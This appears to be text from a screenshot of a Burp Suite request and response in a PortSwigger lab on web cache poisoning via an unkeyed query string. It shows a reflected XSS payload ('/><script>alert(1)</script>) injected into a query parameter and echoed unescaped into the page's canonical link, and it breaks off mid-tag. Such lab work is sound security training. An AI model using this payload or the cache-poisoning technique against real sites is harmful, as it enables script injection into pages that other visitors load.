 Request
Pretty Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host: 0a270067032867ab80eb0d3600230065.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Rq6xlogJ2u5mER39g7derSK10RauX4KU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8330
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a270067032867ab80eb0d3600230065.web-security-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via an unkeyed query string
</h2>
26 <a class=link-back href='